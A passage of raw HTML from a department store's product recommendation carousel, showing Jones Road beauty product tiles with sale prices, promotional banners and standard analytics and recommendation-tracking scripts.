    <a href="/uk/multivitamin-serum-30ml-000806483.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000806483-R568333006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000806483-R568333006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000806483-R568333006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Multivitamin Serum 30ml"
                     title="Jones Road - Multivitamin Serum 30ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R568333006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/multivitamin-serum-30ml-000806483.html" title="Multivitamin Serum 30ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/multivitamin-serum-30ml-000806483.html" title="Multivitamin Serum 30ml">
    <h6 class="product-name mb-0">
        Multivitamin Serum 30ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="50.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;50.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="45.00">
        
        &pound;45.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000806483" value="{&quot;name&quot;:&quot;Multivitamin Serum 30ml&quot;,&quot;id&quot;:&quot;000806483&quot;,&quot;price&quot;:45,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R568333006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000806483" value="{&quot;item_id&quot;:&quot;000806483&quot;,&quot;item_name&quot;:&quot;Multivitamin Serum 30ml&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R568333006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:45,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/multivitamin-serum-30ml-000806483.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000772876',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000772876", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000772876">
    











<div id="000772876" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000772876"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b1c5fbb956c21e81c599686bb0" -->
    
     



    



    



    



    
















    
        
            
                
                
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                            
                        
                            
                        
                    
                        
                            
                        
                    
                        
                            
                        
                    
                
            
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/just-a-sec-3g-000772876.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000772876-R494385006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000772876-R494385006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000772876-R494385006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Just a Sec 3g"
                     title="Jones Road - Just a Sec 3g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/just-a-sec-3g-000772876.html" title="Just a Sec 3g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/just-a-sec-3g-000772876.html" title="Just a Sec 3g">
    <h6 class="product-name mb-0">
        Just a Sec 3g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="28.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;28.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.20">
        
        &pound;25.20

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                        
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                                
                            
                                
                            
                        
                            
                                
                            
                        
                            
                                
                            
                        
                        
                            <div class="totalColors">
                                <span>7 Colours</span>
                            </div>
                        
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000772876" value="{&quot;name&quot;:&quot;Just a Sec 3g&quot;,&quot;id&quot;:&quot;000772876&quot;,&quot;price&quot;:25.2,&quot;brand&quot;:&quot;Jones Road&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Eyes&quot;,&quot;variant&quot;:&quot;Bronze&quot;,&quot;variantID&quot;:&quot;R494385006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0.7777777777777778,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000772876" value="{&quot;item_id&quot;:&quot;000772876&quot;,&quot;item_name&quot;:&quot;Just a Sec 3g&quot;,&quot;item_brand&quot;:&quot;Jones Road&quot;,&quot;item_category&quot;:&quot;Eyes&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R494385006&quot;,&quot;item_variant&quot;:&quot;Bronze&quot;,&quot;price&quot;:25.2,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/just-a-sec-3g-000772876.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000772928',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000772928", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000772928">
    











<div id="000772928" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000772928"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="17960a4ef1388831f2129c12ec" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/eye-cream-13g-000772928.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000772928-R494437006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000772928-R494437006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000772928-R494437006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Jones Road - Eye Cream 13g"
                     title="Jones Road - Eye Cream 13g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R494437006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/eye-cream-13g-000772928.html" title="Eye Cream 13g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Jones Road</span>
        </h5>
    
</a>

            <a href="/uk/eye-cream-13g-000772928.html" title="Eye Cream 13g">
    <h6 class="product-name mb-0">
        Eye Cream 13g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="36.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;36.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.40">
        
        &pound;32.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
